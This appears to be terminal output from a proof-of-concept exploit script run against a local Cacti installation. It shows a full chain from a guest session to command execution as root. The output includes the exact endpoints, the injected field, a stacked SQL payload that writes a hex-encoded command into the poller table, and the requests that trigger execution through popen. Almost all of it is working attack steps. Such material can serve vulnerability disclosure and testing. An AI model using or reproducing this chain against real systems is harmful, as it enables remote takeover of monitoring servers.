 ~/Documents/Cacti_QVD-2026-117631 ✔
python3 exploit/cacti_4http2shell.py -t 127.0.0.1:8096 -c id
[*] target : http://127.0.0.1:8096/cacti
[*] command: id
[1/4] guest session ok
GET /cacti/auth_profile.php?tab=general&header=false
csrf   : ok
[2/4] stacked SQL stored
POST /cacti/auth_profile.php?tab=general&action=update_data&header=false
field  : preview_graphs_per_page
value  : 1;UPDATE poller_item SET host_id=1,action=1,arg1=0x6563686f204b476c6b4b5341...202d64207c207368 WHERE local_data_id=1;--
command: (id) > /var/www/html/cacti/4http2shell_bb7559ba.txt 2>&1; chmod 644 /var/www/html/cacti/4http2shell_bb7559ba.txt
[3/4] SQL executed
GET /cacti/graph_view.php?action=preview&page=1&clear=1
LIMIT  : 0,1;UPDATE poller_item SET host_id=1,action=1,arg1=0x6563686f204b476c6b4b5341...202d64207c207368 WHERE local_data_id=1;--
[4/4] poller triggered
GET /cacti/graph_realtime.php?action=init&local_graph_id=1&ds_step=10&size=90
exec   : poller_realtime.php -> cmd_realtime.php -> popen(arg1)
[+] output:
uid=0(root) gid=0(root) groups=0(root)